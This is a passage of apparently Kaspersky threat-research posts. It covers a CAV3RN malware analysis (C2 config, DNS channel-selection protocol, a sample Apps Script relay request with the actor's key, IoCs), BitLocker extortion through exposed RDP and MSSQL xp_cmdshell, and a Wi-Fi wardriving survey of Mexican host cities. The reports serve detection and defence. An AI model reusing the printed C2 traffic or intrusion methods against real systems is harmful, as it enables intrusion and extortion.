  "gi": "<redacted>", // Apps Script deployment ID
  "de": false, // Enable Debug logging at startup
  "mi": 120000, // Poll-delay reset after a non-empty response
  "ma": 18000000, // Progressive poll-delay cap
  "ri": 30000, // Base DNS recovery/error delay, with positive jitter
  "ga": "s3criitC0d3/8-)B-,)", // Apps Script relay authentication key
  "gu": "https://script.google.com/macros/s/{0}/exec",
  "ua": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/26.0.1410.64 Safari/537.31",
  "mcc": 50, // unknown
  "mtc": 10 // unknown
}

The s_config command can replace these settings in memory but does not update the file. DNS recovery is the exception: a recovered Apps Script deployment ID is written back to conf.json.

Before polling for commands or sending a result, the module performs a DNS A-record query to select Direct HTTPS or Google Apps Script:

<random nonce><error state>.<hex-encoded client ID>.m.studiotikva.com

The first label combines a three- or four-character uppercase alphanumeric nonce with the current error state: 0 for None, 1 for GIDFailed, 2 for GoogleFailed, and 3 for DirectFailed. Each new transaction starts in state 0.

The exact response 12.19.29[.]30 is treated as a rejection. Other responses are interpreted according to their fourth octet:

Fourth octet None (0) GIDFailed (1) GoogleFailed (2) DirectFailed (3)
120 (0x78) Google Apps Script Direct HTTPS Direct HTTPS Google Apps Script
130 (0x82) Direct HTTPS Direct HTTPS Direct HTTPS Close the transaction (no channel)
140 (0x8C) Exception Exception Exception Exception
All other values Google Apps Script Google Apps Script Google Apps Script Google Apps Script

During analysis, valid .m queries returned 12.121.234[.]120, while malformed queries returned 12.19.29[.]30. For example, YCZ2.41414141303030.m.studiotikva[.]com carries state 2, so the final octet 120 selects Direct HTTPS.

CAV3RN DNS control-plane response: the final octet 120 selects the direct HTTPS channel

CAV3RN DNS control-plane response: the final octet 120 selects the direct HTTPS channel

When Google mode is selected, the module calculates the MD5 digest of its stored deployment ID and compares its first four bytes with the A record returned by <random5>.<hex-ID>.q.studiotikva[.]com. A mismatch causes the module to retrieve a replacement through .p queries: <random5>.<hex-ID>.p.studiotikva[.]com.

DNS-based deployment-ID freshness check

DNS-based deployment-ID freshness check

The offset-0 response contains a one-byte length followed by the first three ID bytes. Each subsequent response contributes four bytes. The observed response 74.65.75.102 represents 4A 41 4B 66: a length of 74 followed by AKf. The DLL stops after collecting the declared length and discards the final padding byte rather than requesting offset 76.

DNS recovery of the Google Apps Script deployment ID: the offset-0 response contains the length byte and first three ID characters, followed by four-byte continuation chunks

DNS recovery of the Google Apps Script deployment ID: the offset-0 response contains the length byte and first three ID characters, followed by four-byte continuation chunks

One initial response and 18 continuation responses produced a 74-character deployment ID, shown redacted as AKfycby46v0DPSEKWYa****dvQ. The .q response 247.188.216[.]122 contains the bytes f7 bc d8 7a, matching the first four MD5 bytes of the recovered value. This is a 32-bit freshness check.

Wireshark capture showing the .p query sequence used for chunked retrieval of the Google Apps Script deployment ID

Google Apps Script channel

When DNS selects Google mode, the module inserts the deployment ID into https://script.google[.]com/macros/s/{deployment-ID}/exec.

Direct GET requests return a decoy page titled My App with the message This application is running normally. C2 polling instead uses an outer POST to Apps Script whose "m":"GET" field instructs the relay to issue a GET request to its upstream server:

POST /macros/s/AKfycbw2Wo4nYIQ*************UxSvjunDmNpeA/exec HTTP/1.1
Host: script.google.com
Content-Type: application/json

{"k":"s3criitC0d3/8-)B-,)","m":"GET","h":{"X-Client-Id":"AAAA000","User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/26.0.1410.64 Safari/537.31"},"b":null,"ct":null,"r":true}

The request returns a 302 redirect; a redirect-following client subsequently receives a 200 OK serving the response:

HTTP/2 302
content-type: text/html; charset=UTF-8
access-control-allow-origin: *
location: https://script.googleusercontent.com/macros/echo?user_content_key=AUkAhnT1XStTpObO…&lib=MQif1e23CL4IxZSlC7RWEgUDuxmmFKhYR
server: GSE

HTTP/2 200
content-type: application/json; charset=utf-8
access-control-allow-origin: *
server: GSE

{"s":200,"h":{"Content-Type":"text/html; charset=utf-8","Vary":"Cookie","Server":"nginx","Content Length":"4","Connection":"keep-alive","Date":"Mon, 03 Aug 2026 20:07:54 GMT","Access-Control-Allow-Origin":"*"},"b":"OS9FPQ=="}

Decoding b produces 9/E=; decoding it again produces f7 f1, which XORs with 0xAC to [], indicating an empty task list. An upstream timeout also exposed https://api.studiotikva[.]com/ac, confirming that the Apps Script deployment forwards requests to an actor-controlled backend.

Direct HTTPS channel

When DNS selects Direct HTTPS, the module contacts the configured ad address, https://api.studiotikva[.]com/api/v1/update/check, without using the relay. This occurs when the final octet is 130 (0x82) in the None, GIDFailed, or GoogleFailed states, or 120 (0x78) in the GIDFailed or GoogleFailed states. The endpoint expects the custom X-Client-Id header; requests without the expected header return {"res":"failed"} in its HTTP response.

However, a GET request carrying the correct X-Client-Id value receives a 76-byte body as shown in the following figure:

Wireshark capture showing the .p query sequence used for chunked retrieval of the Google Apps Script deployment ID

GET request to the header-gated C2 endpoint and its encoded tasking response

Base64-decoding the response body and XORing it with 0xAC produced the following broker-directed task packet: [{"type":"broker","cid":109,"payload":"002_;;__,_"}]. The broker type instructs the communication module to forward the task to the local broker.

Inter-component DLL broker

The inter-component broker, rnp.dll, is a 64-bit DLL compiled with Microsoft Visual C++. Its embedded PDB path is C:\Users\user\Desktop\Modules\broker-cavern\1.out\rnp.pdb. It masquerades as the RNP OpenPGP library through numerous rnp_* exports, while rnp_backend_string starts the broker.

The broker coordinates the framework’s DLL components. At startup, it creates the BROKER control structure, initializes its message dispatcher, and scans the host directory for DLLs. Components are grouped by CompanyName, and the highest-version candidate from each group is loaded if it exposes GroupByCategory, CheckAvailability, IsPrimeNumber, and OrderByDate.

The directory is rescanned every second, allowing a component to be added or upgraded without restarting the host. Updates require a higher-version DLL under a new path; replacing an existing file in place is not detected.

Loaded components exchange messages through the broker. It locates the requested destination and invokes that component’s callback. Unknown destinations return Err1::<destination>, while unavailable components return Err2::<destination>.

Command Function
000 Lists loaded component names and versions
001 Lists every DLL path discovered by the scanner
002 Lists each loaded component’s path, name, and version

The 002_;;__,_ task recovered from the Direct HTTPS channel is forwarded by the communication module to this broker, which returns its component inventory. When unloading or replacing a component, the broker calls its IsPrimeNumber export and waits for its worker threads to stop before unloading the DLL.

Infrastructure

Historical records show that studiotikva[.]com was first registered in February 2024. Wayback Machine captures show Wix’s default disconnected-domain page, while passive DNS associated the domain with Wix infrastructure hosted in an Israeli data center. The domain expired in February 2026 and was subsequently re-registered. It may therefore have originally belonged to a legitimate Israeli business and been acquired by the threat actor only after its expiration; the available evidence does not indicate when ownership changed.

The domain was registered again on May 12, 2026, and redelegated on May 19 to ns1.studiotikva[.]com and ns2.studiotikva[.]com, resolving to 144.172.115[.]17 and 144.172.104[.]82. It later hosted a generic “Studio Tikva” website that provided locally plausible cover: “Tikva” (תקווה) means “hope” in Hebrew.

The infrastructure supported authoritative DNS and direct HTTPS C2. The Google Apps Script deployment acted as an application-layer relay; during an upstream timeout, it exposed https://api.studiotikva[.]com/ac, revealing the actor-controlled backend endpoint.

Domain Registrar IP Hosting ASN
studiotikva[.]com
api.studiotikva[.]com
ns1.studiotikva[.]com
ns2.studiotikva[.]com
Dynadot Inc 144.172.115[.]17
144.172.104[.]82
RouterHosting LLC AS 14956

Conclusions

Project CAV3RN continues to evolve, introducing increasingly sophisticated components and communication capabilities. By abusing legitimate services — previously Outlook calendar events and now Google Apps Script — the framework blends its C2 traffic with normal network activity, complicating network-based detection. Given its development pace, modular design, and operational tempo, we assess that CAV3RN will likely continue to expand. We will continue tracking the framework and reporting on its activity in the wild.

Indicators of compromise

Additional IoCs are available to customers of our Threat Intelligence Reporting service. For more details, contact us at intelreports@kaspersky.com.

File hashes

904784c9943d019da332bea2cd03996f              CommunicationUxTheme.dll
f9156d42410c8a5429dec43329bd72e0              net.dll
2dcd4a8ac166404977cd3c48418a8cd9              rnp.dll
981c7404d31b8ce35ec88a6b290f354d              GoogleService.dll
34d50eec364d920b8b5d885c9bc98607             texture.dll

Domains and IPs

studiotikva[.]com
api.studiotikva[.]com
ns1.studiotikva[.]com
ns2.studiotikva[.]com
144.172.115[.]17
144.172.104[.]82

A new extortion cocktail: office printers, small ransoms, and BitLocker

21 July 2026 at 15:00

Recently, our teams in Latin America investigated a series of incidents involving misconfiguration, the deployment of BitLocker, and the exploitation of corporate printers. Attackers used the devices to notify organizations that their infrastructure had been compromised and they had to pay a ransom to recover their data.

This article analyzes two incidents that occurred in June in Colombia and in May in Mexico. We highlight the similarities in the attackers’ communications and outline emerging trends in ransom amounts.

Initial sign of an attack

In both cases, the affected users initially noticed a padlock icon next to their drives in Windows Explorer. This indicated that the drive was encrypted with BitLocker, blocking access to its contents.

Drive icon indicating that the drive is locked

Drive icon indicating that the drive is locked

A recovery key was required to unlock the drive.

Attempt to access the disk's contents and the prompt for the BitLocker recovery key

Attempt to access the disk’s contents and the prompt for the BitLocker recovery key

This is not the first time we have seen such threats; a few years ago, our team discovered a threat known as ShrinkLocker, which utilized BitLocker to achieve its goals.

First case: abusing RDP to encrypt data

One of the incidents occurred in Colombia in June. The attackers exploited an internet-exposed RDP service on a machine connected to an 8 TB storage device containing mission-critical data. After taking control of the system and manipulating user credentials, the attackers enabled BitLocker exclusively on the drive that primarily stored financial data. Once the encryption was complete, they locked the drive and used the company’s printers to produce ransom notes.

Ransomware note

Ransomware note

Unfortunately, it was not possible to obtain evidence in the case due to the company’s rush to restore the encrypted disk. The communication with the attackers revealed a demand for just $3,000, and the company considered paying the ransom. After that, the system was restored before the forensic team could take any action, eliminating the evidence needed to assess the incident.

Attacker's reply to the victim's email sent to the address in the printed ransom note

Attacker’s reply to the victim’s email sent to the address in the printed ransom note

This attack was made possible by an internet-facing remote desktop service (RDP) with additional open ports, which employees used to access corporate information. By exploiting this network exposure and misconfiguration, attackers breached the system, identified an additional drive, and leveraged BitLocker to encrypt the data and demand a ransom payment. Leaving RDP ports open without proper security controls jeopardizes the security of systems and information, as highlighted in the our “Global Report: Anatomy of a Cyber World“.

Exposed ports identified in the system in recent months

Exposed ports identified in the system in recent months

The company confirmed that, due to compatibility issues with applications required for operation, EPP (Endpoint Protection Platform) protection was disabled on the system, making it easier for attackers to validate, enumerate, and execute applications without revealing malicious activity to central monitoring systems.

Second case: meet the XEntry Team

In another incident, which occurred in Mexico in May, our team identified how the threat actor gained initial access to the infrastructure. They exploited a misconfigured MSSQL service. This allowed them to execute commands on the system after obtaining the database login credentials from code insecurely published on GitHub.

XEntry team attack

XEntry team attack

In this incident, the attack began three months prior to detection, with the intruder discovering and verifying their access to the environment. After confirming their access and privilege level within the MSSQL server settings, which extended beyond the DBMS to the underlying operating system, the attackers initially focused on manipulating certain aspects of the web server configuration on the same system. They lowered the server’s security settings and created web shell files in the publicly accessible folders. Many of these attempts to manipulate the service or create malicious files were contained by existing EPP security controls, but despite the alerts, the necessary investigation to address the activity was not conducted.

Commands executed when attempting to manipulate the web server

Commands executed when attempting to manipulate the web server

The attackers subsequently confirmed their ability to execute commands locally and set up their attack infrastructure to transmit data via a communications bridge. By exploiting the MSSQL service, they gained access to each of the organization’s internal systems.

The database engine used by the company was Microsoft SQL Server 2019.0150.2160.04, misconfigured to allow operating system сommand execution via the xp_cmdshell extended stored procedure.

Due to this misconfiguration of an internet-exposed service, the attackers established a channel capable of executing any type of command directed at the server and the local infrastructure within its scope.

Attack path

One of the main objectives was to identify shared systems and resources that provided access to critical information. Our analysis confirmed the attackers’ access to systems storing configuration parameters for networking, enterprise management, and cloud services, among others.

A subset of the critical information identified and collected by the attackers

A subset of the critical information identified and collected by the attackers

In early May, the attackers focused on running additional scans and deploying ManageEngine’s Endpoint Central RMM (Remote Monitoring and Management) to establish persistence and begin the final stages of their intrusion.

Scanning and RMM deployment

Scanning and RMM deployment

Further RMM-type applications, such as Mesh Agent and Tactical RMM, were installed in the days that followed. These were used to deploy scheduled tasks responsible for enabling the BitLocker service and individually encrypting the infrastructure’s disks, generating a key for each encrypted system.

Commands executed through RMM tools to collect Bitlocker keys

Commands executed through RMM tools to collect Bitlocker keys

Finally, in mid-May, the attackers managed to execute a Group Policy Object (GPO) used to deploy activation and encryption tasks, as well as other policies responsible for continued deployment of RMM applications via scheduled tasks. The activity initially targeted critical systems but later spread to every system synchronized with the domain controller. Users became aware of the attack when their machines displayed a blue screen with the message “Hacked by XEntry Team”, and their credentials stopped working to access their systems.

A few hours later, ransom notes began emerging from office printers.

Ransom note printed by the XEntry team

Ransom note printed by the XEntry team

These cases confirm that adversary’s objective is to gain access to infrastructure while avoiding investment in or partnership with ransomware groups. Instead, they leverage built-in Microsoft tools to facilitate data encryption and ransom payments. Monitoring and centralizing logs on protected resources, as well as promptly managing alerts, are critical to countering this type of intrusion.

Conclusions

  • Although the systems under review had security measures in place, there was a lack of proper alert management or inadequate decisions regarding application incompatibilities.
  • We strongly recommend configuring the Remote Desktop Protocol (RDP) in strict accordance with cybersecurity best practices to prevent unauthorized access. This is especially critical: according to our Global Report: Anatomy of a Cyber World, more than 13% of incidents are related to policy violations and configuration errors, confirming that misconfigurations continue to pose a significant risk.
  • Organizations should prioritize strict application control policies and active monitoring of network traffic for command-and-control (C2) communications. This is especially critical: according to the same report, more than 20% of incidents involved the abuse of RMM (Remote Monitoring and Management) tools for execution and C2 strategies. The fact that attackers used more than three distinct tools to gain control during a single incident further underscores the urgent need for these measures.
  • Some questions remain unanswered due to a lack of evidence and a hasty system restoration effort that bypassed critical stages of the incident response process. It is important to ensure an adequate incident response procedure, preserving evidence to confirm all related activities, and adjusting or proposing controls to prevent future incidents involving similar TTPs.
  • Although the ransom notes do not reveal a clear connection between the actors, certain words used in the messages, as well as the method of delivery and communication, may confirm a link:

“As a guarantee, we have no negative online reviews about non-fulfillment of our obligations…” (Ransom note from the first case)

“Our reputation is the guarantee that all content will be fulfilled…” (Ransom note from the second case)

Our teams continue to monitor these threats.

Detection signatures

  • Trojan.Multi.Agent.gen
  • Trojan.Win32.GenAutorunMsSqlServerCommandRun.a
  • Trojan.Win32.Generic
  • Exploit.Win32.SCShell.a

Wardriving assessment across Mexico: Preparing for the 2026 World Cup

2 June 2026 at 14:00

Introduction

Mexico is one of the host countries for the 2026 FIFA World Cup, with matches to be played in three major cities: Mexico City, Monterrey, and Guadalajara. These locations are expected to see a large influx of international visitors, increasing the potential security risks. Many of those risks arise from users connecting to public wireless networks.

To better understand the wireless environments that visitors may encounter, we at Kaspersky GReAT conducted a wardriving assessment in the three host cities. The aim of the study was to analyze characteristics, deployment patterns, security configurations and potential exposure risks of public Wi-Fi infrastructure in urban wireless environments.

The information collected during the assessment was used exclusively for passive observation and infrastructure analysis. No attempts were made to authenticate, intercept communications, exploit systems or interact with the detected wireless networks beyond the publicly broadcast management information.

During processing of the collected data, one step involved filtering out networks belonging to cars or cell phones categorized as mobile hotspots because they do not represent networks that can be considered part of the assessment.

Research scope

The cities included in the study have high population density and extensive wireless infrastructure deployments. We chose areas with the most prominent wireless network activity and highly concentrated public access points. We carried out wardriving research in Monterrey back in 2008, but the city’s hotspot landscape has changed since then.

We chose the following analysis areas for each of the cities:

  1. Mexico City: México City Stadium, Mexico City International Airport, Zócalo, Paseo de la Reforma, Colonia Roma, La Condesa, Polanco, and Coyoacán.
  2. Guadalajara: Guadalajara Stadium, Guadalajara International Airport, the city center, Zapopan, Providencia, Avenida Chapultepec, Colonia Americana, Tlaquepaque, and the area around Andares.
  3. Monterrey: Monterrey Stadium, Monterrey International Airport, Fundidora Park, Cintermex Monterrey, the downtown area, Barrio Antiguo, MacroPlaza, and the San Pedro financial district.

The wireless information was collected using passive wireless reconnaissance techniques. The collected information included:

  • SSID analysis and information exposure, including BSSID-derived SSIDs
  • Default router configurations and ISP deployments
  • Frequency and signal characteristics
  • Channel congestion and spectrum usage
  • Wireless security configurations, including:
    • Open and insecure wireless networks
    • WPS-enabled networks
    • Secure networks (WPA2/WPA3) with WPS enabled

We performed a wireless infrastructure analysis in Mexico City, Guadalajara, and Monterrey. We drove through the areas surrounding the World Cup stadiums, tourist zones, and other places where fan concentrations are likely to be largest. Our goal was to evaluate the security status, deployment characteristics and operational exposure of detected wireless networks.

In total, we recorded 84,588 signals with 69,473 unique Service Set Identifiers (SSIDs) in busy locations and World Cup zones across the three cities. Mexico City accounted for 61.4% of the signals, Guadalajara for 23.6%, and Monterrey for 14.8%. Approximately 82% of the signals had a single SSID (81.9%, 81.34%, and 84% respectively). Notably, they all operate under the IEEE 802.11 standard protocol.

Particular attention was given to identifying standard deployment patterns, legacy configurations, default vendor settings and information disclosure through publicly broadcast wireless identifiers.

The following sections present the results that were obtained by analyzing wireless infrastructure across the three locations.

Our findings

SSID analysis and information exposure

SSID analysis was conducted to evaluate naming conventions, deployment standardization and potential information exposure.

Only a few networks (0.0047%) have an invisible SSID, meaning the names of these networks are not broadcast. Some users prefer to hide the SSID for various reasons, such as the network’s purpose, the profile of its users, internal policies, etc. In contrast, the rest of the networks maintained active SSID broadcasting.

SSID structures may unintentionally disclose operational details about internet service providers (ISPs), device manufacturers, deployment practices, organizational ownership or user identity. The repeated presence of default SSID naming patterns across the analyzed locations indicates a significant degree of infrastructure homogeneity and reuse of default wireless configurations. It may also facilitate passive infrastructure profiling by revealing standard characteristics in use.

Approximately 34% of the detected networks retained the default SSID naming conventions provided by the manufacturer or ISP, while 66% used customized identifiers.

Distribution of SSID naming conventions (download)

Several recurring SSID naming conventions associated with ISP-provided deployments were identified in the three cities. The most frequently observed patterns include identifiers such as “Club_Totalplay_WiFi”, “izzi WiFi”, and “Megacable WiFi”, which suggests extensive standardization of wireless infrastructure deployment. Additionally, we observed distinctive location-specific SSIDs in each area of analysis, such as “XXXX-Internet para Todos-CDMX” or “RED JALISCO”.

Most frequently observed SSID patterns (download)

Sequential SSID naming structures were also identified during the analysis. Patterns such as “INFINITUMXX” and “IZZI-XX” suggest automated ISP deployment and large-scale deployment strategies.

We identified 33 unique sequential naming structures among the 137 sequential SSIDs in total, representing approximately 0.16% of the detected wireless networks.

The following graph shows the top five sequential SSID patterns found in the largest number of networks:

Five most frequently observed sequential patterns (download)

Several customized SSIDs contained personal or organizational identifiers, including family names, professions, addresses or internal department references. Although personalized SSIDs may simplify local network identification for users, they may also expose sensitive information that could be useful for social engineering, physical targeting, or organizational profiling.

BSSID-derived SSID

During the analysis, multiple networks were identified that used the physical MAC address of a Wi-Fi access point (BSSID) as the visible SSID. This practice exposes hardware-level information that could facilitate vendor fingerprinting and targeted reconnaissance activities.

The organizationally unique identifier (OUI) contained in the first bytes of the BSSID identifies the equipment manufacturer. Threat actors can correlate exposed manufacturers with device-specific vulnerabilities.

BSSID-derived SSID by city (download)

Notably, we found that more than 30% of networks in all three cities reuse the MAC address as the SSID.

Default router configurations and ISP deployments

We performed wireless infrastructure profiling to identify the most common wireless equipment manufacturers and ISP deployments across the three locations.

Large-scale ISP deployments frequently use standardized wireless configurations and vendor-specific hardware platforms. Identifying dominant manufacturers and ISP naming conventions can provide insight into infrastructure and deployment practices facilitating the mapping of standardized attack surfaces.

The following figure shows the distribution of the most commonly used manufacturers.

Most frequently observed wireless equipment manufacturers (download)

The manufacturer analysis revealed a strong concentration of wireless infrastructure among a limited number of vendors. Across the three locations, Huawei Technologies, MediaTek-based devices, and other manufacturers’ equipment that is distributed through ISP channels represented a significant portion of the detected deployments. Mexico City had the most diverse infrastructure, while Monterrey and Guadalajara had a greater concentration of wireless equipment known as SOHO (small office/home office) or residential-grade hardware. The widespread presence of standard vendor platforms may facilitate infrastructure fingerprinting and large-scale targeting of known device-specific vulnerabilities.

Most frequently observed wireless equipment manufacturers across the three cities (download)

ISP deployments frequently exhibited standardized configuration patterns and recurring manufacturer identifiers. Our ISP deployment analysis revealed a high concentration of access points associated with major residential internet providers. Deployments associated with Infinitum, Totalplay and Izzi represented a substantial portion of the detected wireless infrastructure across all locations. These findings suggest a high degree of deployment standardization across networks associated with major residential internet providers. This observation was supported by the repeated presence of ISP-associated SSIDs such as “Infinitum”, “Totalplay”, and “Izzi”, combined with manufacturer identifiers frequently associated with consumer equipment, including Huawei, ZTE and other residential wireless equipment vendors.

It is important to note that, for this analysis, ISPs were primarily inferred from SSID naming conventions and manufacturer fingerprint data. A significant portion of the detected wireless networks fell into the “UNKNOWN/CUSTOM” category. This classification includes custom hotspots and networks whose naming conventions did not expose identifiable ISP-associated patterns. The findings suggest that many users and organizations (as we saw previously, approximately 66%) use custom network names, limiting direct provider attribution.

The following figure illustrates the distribution of ISP-associated wireless deployments in general.

Most frequently observed ISPs (download)

To better understand this distribution, we took the most frequently observed ISPs by city.

Most frequently observed ISPs across the three cities (download)

Frequency and signal characteristics

We also analyzed wireless signal characteristics to evaluate coverage quality, signal strength, and frequency band utilization in the three cities. In dense urban environments, signal quality and frequency spectrum distribution can affect wireless reliability, client connectivity, roaming performance, and overall network efficiency.

Signal quality analysis revealed that a substantial portion of the detected access points operated under weak or very weak signal conditions. Monterrey had the highest percentage of very weak signals, with approximately 50% of detected deployments. Similar patterns were observed in Guadalajara and Mexico City, suggesting high-density wireless environments with overlapping coverage areas. Only a limited percentage of networks were classified within the very good or excellent signal categories across the three locations.

Signal quality distribution by city (download)

Signal stability analysis revealed that most detected wireless deployments exhibited stable beacon transmission behavior. More than 96% of the detected access points across all locations were classified as stable, while only a small percentage exhibited unstable or indeterminate signal behavior.

These findings imply that the majority of the wireless infrastructure observed during the assessment corresponded to permanently deployed access points rather than transient or intermittent wireless devices.

Signal stability status (download)

Frequency band analysis revealed the strong prevalence of 2.4 GHz wireless deployments across the three locations. More than 95% of the detected wireless networks operated within the 2.4 GHz spectrum, while only a small percentage of deployments were classified under the unknown or non-standard frequency categories. This uneven distribution reflects the continued prevalence of legacy-compatible wireless infrastructure and SOHO deployments.

Frequency band utilization (download)

These findings are consistent with dense urban wireless environments with large numbers of access points in restricted spectrum allocations.

Channel congestion and spectrum usage

Next, we analyzed wireless channel utilization to evaluate frequency spectrum congestion and channel allocation patterns across the three cities. Our analysis focused on the 2.4 GHz spectrum, where channel overlap and high access point density commonly produce interference and degraded wireless performance. In densely populated wireless environments, an excessive concentration of access points on a limited number of channels can lead to co-channel interference, packet collisions, reduced throughput, and degraded network stability.

Spectrum congestion analysis revealed that the 2.4 GHz band consistently experienced elevated congestion levels across the three cities. The detailed results showed a strong concentration of deployments on channels 11, 6 and 1, which are traditionally recommended as non-overlapping channels within the 2.4 GHz spectrum. Channel 11 was the most utilized channel, accounting for 25.2% of the detected access points, followed by channel 6 with 22.5% and channel 1 with 19.5%. This distribution indicates that most wireless deployments adhere to standard channel allocation practices for 2.4 GHz Wi-Fi environments.

The following figure illustrates the overall distribution of the most frequently utilized wireless channels.

Most utilized wireless channels (download)

To further assess wireless spectrum saturation, the detected access points were grouped according to channel congestion levels: VERY_HIGH, HIGH, UNKNOWN, MEDIUM, LOW and NONE.

Mexico City had the highest proportion of heavily congested wireless channels, with approximately 7% of detected access points operating under HIGH congestion conditions. Guadalajara followed with nearly 5% of deployments categorized as HIGH congestion, while Monterrey had the lowest percentage at approximately 3.29%.

These findings suggest that wireless spectrum saturation increases proportionally with urban infrastructure density and access point concentration. Despite the presence of congested deployments, most detected access points were categorized as LOW or MEDIUM congestion, suggesting severe spectrum saturation was localized rather than uniformly distributed.

Channel congestion by city (download)

A thorough analysis of individual channel utilization revealed that channels 11, 6 and 1 consistently experienced the highest congestion levels across the three cities, which correlates with our previous findings. These channels accounted for the majority of VERY_HIGH congestion classifications, particularly within the 2.4 GHz band.

In Mexico City, channel 11 alone accounted for more than 25% of detected deployments and consistently exhibited VERY_HIGH congestion levels.

This behavior reflects the limited availability of non-overlapping channels within the 2.4 GHz spectrum and the widespread reliance on default wireless configurations.

Most congested channels by city (download)

Overall, the channel utilization analysis showed that wireless deployments are concentrated heavily within the traditional, non-overlapping 2.4 GHz channels. While this strategy reduces adjacent-channel interference, excessive access point density on the same channels can still produce significant co-channel contention and poor wireless performance in high-density urban environments.

Wireless security configurations

The next thing we evaluated was the security posture of the detected wireless networks. We analyzed the wireless security configurations advertised by access points in each of the locations.

Overall security configuration distribution

The analysis revealed that WPA2 was the dominant wireless authentication mechanism across the three cities. Mexico City had the highest WPA2 adoption rate at 81.19%, followed by Monterrey at 79.19% and Guadalajara at 77.59%.

The study found that every 6th open access point (17%) was unsafe, namely 16.5% in Mexico City, 18.5% in Guadalajara, and 17.2% in Monterrey. Open wireless deployments were consistently present across all locations, ranging between 10% and 12% of detected access points. These findings show that despite the widespread deployment of modern wireless security standards, encryption adoption remains incomplete.

Distribution of wireless authentication mechanisms across the three locations (download)

To simplify the interpretation of wireless security posture, we grouped detected networks into four categories:

  • Secure (WPA2/WPA3)
  • Insecure (Open/WEP)
  • Weak (WPA)
  • Unknown

Across the three locations, secure networks comprised most of detected deployments, accounting for approximately 82% of all access points. However, insecure open networks still account for between 10% and 12% of detected wireless infrastructure, consistent with our previous findings. It is important to mention that networks within the unknown category are not considered secure.

Mexico City had the highest percentage of secure deployments at 83.54%, while Guadalajara had the highest percentage of insecure open networks at 12.46%. Although Monterrey had the lowest percentage of insecure networks, open deployments still accounted for more than 10% of the detected access points.

Wireless security posture grouping across the three locations (download)

Although modern WPA2/WPA3 encryption standards dominate current wireless deployments, the continued presence of open and legacy WPA deployments indicates that insecure wireless configurations remain relevant from an operational standpoint. These networks may expose users to passive traffic interception, unauthorized monitoring, rogue access point attacks, and credential harvesting techniques.

WPS-enabled networks

We also analyzed Wi-Fi Protected Setup (WPS) in all the locations to evaluate additional attack surfaces. WPS is a standard feature on wireless routers that enables devices such as printers, repeaters or mobile phones to connect to a secure Wi-Fi network without manually entering a long password, typically through a PIN-based enrolled mechanism. Although WPA2 and WPA3 provide strong encryption mechanisms, the presence of WPS can introduce security weaknesses due to inherently vulnerable PIN-based enrollment methods.

By combining detections from the three locations, we found that 55% of all detected access points did not advertise WPS capabilities, leaving 45% of deployments vulnerable to WPS-based abuse. These results suggest that, despite the adoption of modern encryption standards, a significant portion of wireless infrastructure continues to expose legacy convenience features.

During the analysis, we found that Mexico City had the highest proportion of WPS-enabled networks, with 46.61% of the detected access points advertising WPS capabilities. Guadalajara was second with 43.45%, while Monterrey had the lowest proportion at 40.93%.

The percentage of detected access points advertising WPS capabilities across the three locations (download)

Almost half of the detected wireless networks in each city continued to advertise WPS, indicating that WPS prevalence is consistently high across the three cities.

Secure networks with WPS enabled

In many cases, networks classified as secure because of WPA2/WPA3 encryption still had WPS functionality enabled, which effectively increased the available attack surface.

To further assess the relationship between encryption strength and WPS exposure, we conducted a secondary analysis of secure networks (WPA2/WPA3) only. The results showed that around half of all secure deployments still exposed WPS, with the following breakdown for each city:

  • Mexico City: 53.7%
  • Guadalajara: 50.9%
  • Monterrey: 47.5%

The proportion of secure networks with WPS enabled across the three locations (download)

These findings indicate that encryption strength alone is not enough to evaluate wireless security posture because additional protocol features, such as WPS, may still expose exploitable attack vectors.

Additional security considerations

Overall, travelers operating within dense public environments are exposed not only to insecure wireless infrastructure but also to various risks associated with digital interactions. These risks include many threats, from public USB charging systems and phishing QR codes to proximity-based protocols and exposure to shared public devices, such as interactive totems or kiosks. One particular point that should be taken into account in light of our research is the issue of rogue wireless deployments.

Rogue access points are not necessarily malicious; they may be set up accidentally by misconfiguring router settings. An entry point for potential compromise might be caused by various misconfigurations, from a weak password to an insecure protocol. However, attackers deploy such unauthorized hotspots with malicious intent to infiltrate a network. Threat actors may deploy rogue access points posing as legitimate public wireless networks in airports, hotels, cafés and tourist areas. These deployments are called “evil twins” and can trick users into connecting to attacker-controlled infrastructure capable of intercepting traffic, harvesting credentials, or performing man-in-the-middle attacks. Further risk lies in the potential compromise of local network devices or even malware distribution. Such threats complement our findings, underscoring the importance of implementing traffic encryption, using a security solution and exercising extreme caution while browsing via public networks.

Conclusion

The wardriving assessment conducted in Mexico City, Guadalajara, and Monterrey revealed that modern wireless infrastructure continues to present multiple forms of operational exposure despite the widespread adoption of WPA2 and WPA3 security standards. The analysis demonstrated that wireless environments are highly standardized in all the locations, with recurring ISP deployments, default SSID naming conventions, homogeneous manufacturer distribution, and predictable channel allocation practices observed in all three cities.

Although most of the detected networks were classified as secure under WPA2/WPA3 authentication mechanisms, a significant proportion were exposing additional attack surfaces through enabled WPS functionality, default configurations, sequential SSID structures, and infrastructure metadata disclosure. This demonstrates that encryption strength alone is insufficient for evaluating the overall security posture of wireless infrastructure. Additionally, the prevalence of open networks and legacy wireless configurations indicates that insecure deployments are still operationally relevant in all the locations.

The results also showed that wireless infrastructure is heavily concentrated within the 2.4 GHz spectrum, particularly around channels 11, 6, and 1. This leads to elevated congestion and increased co-channel interference in densely populated urban environments.

SSID analysis further revealed that publicly broadcast wireless identifiers frequently expose valuable operational information about ISPs, equipment manufacturers, deployment templates, organizational ownership, and user-defined naming practices. The identification of default ISP naming conventions, sequential SSID structures, and BSSID-derived SSIDs demonstrated that many deployments prioritize operational convenience and simplicity over exposure minimization and privacy.

The scope of the threats stemming from vulnerable wireless configurations poses serious digital exposure risks for users. The widespread presence of standard deployments, predictable SSID naming and publicly exposed infrastructure identifiers can facilitate passive reconnaissance, infrastructure fingerprinting and opportunistic targeting.

Recommendations

To minimize the risks of wireless-based exposure and the attack surface related to hotspot infrastructure, we recommend taking the following measures:

  • Disable WPS functionality on wireless routers whenever possible, particularly within WPA2/WPA3 deployments.
  • Avoid using default SSID naming conventions that disclose ISP providers, router manufacturers, or deployment templates.
  • Refrain from using personal, organizational, or location-based identifiers in wireless network names.
  • Avoid configuring SSID using BSSID or naming conventions derived from MAC addresses, as these may expose hardware fingerprinting information.
  • Promote migration toward modern WPA3-capable infrastructure while removing legacy wireless protocols when operationally feasible.
